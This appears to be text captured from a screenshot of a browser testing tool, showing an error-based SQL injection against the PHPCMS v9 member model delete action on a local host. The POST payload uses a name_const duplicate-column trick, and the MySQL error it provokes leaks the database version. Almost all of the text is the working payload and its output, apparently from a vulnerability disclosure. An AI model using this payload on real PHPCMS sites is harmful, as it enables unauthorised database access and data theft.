 Load URL
http://127.0.0.1/phpcmsv9/index.php?m=member&c=member_model&a=delete&pc_hash=GlyB7G&id
Split URL
Execute
Enable Post data Enable Referrer
Post data
modelid=(select * from (select * from(select name_const(@@version,0))a join (select name_const(@@version,0))b)c)
http://127.0.0...ash=GlyB7G&id x 视频云 - 后台管理中心 x +
MySQL Query : SELECT * FROM `phpcms`.`v9_model` WHERE (select * from (select * from(select name_const(@@version,0))a join (select name_const(@@version,0))b)c)
MySQL Error : Duplicate column name '5.0.51b-community-nt-log'
MySQL Errno : 1060
Message : Duplicate column name '5.0.51b-community-nt-log'
Need Help?
www.wooyun.org